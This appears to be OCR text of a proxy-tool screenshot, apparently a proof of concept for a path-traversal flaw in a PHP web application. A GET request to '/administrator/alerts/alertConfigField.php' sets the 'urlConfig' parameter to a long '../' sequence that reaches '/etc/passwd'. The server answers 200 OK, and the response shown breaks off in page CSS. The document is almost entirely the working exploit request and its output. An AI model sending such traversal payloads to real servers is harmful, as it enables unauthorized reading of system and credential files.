 Request
Pretty Raw Hex
\n
1 GET /administrator/alerts/alertConfigField.php?urlConfig=
../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.20.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 16:04:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: country=us; path=/
5 Set-Cookie: language=en; path=/
6 Set-Cookie: PHPSESSID=6r0k9ufsfemr0eflkg1aa1kk63; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Content-Length: 1953
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <style>
16 .new_content{
17 position:fixed;
18 }
19 .alert_config_field{
20 font-size:12px;
21 background:#FFF;
22 position:relative;
23 border-radius:3px;
24 box-shadow:0px0px5pxrgba(0,0,0,0.2);
25 overflow:hidden;
26 position:fixed;
27 top:50%;
28 left:50%;
29 width:600px;
30 height:440px;
31 margin-left:-300px;
32 margin-top:-220px;
33 }
34 .alert_config_top{
35 position:relative;
36 margin:2px;
37 margin-bottom:0px;
38 border:1pxsolid#D2D2D2;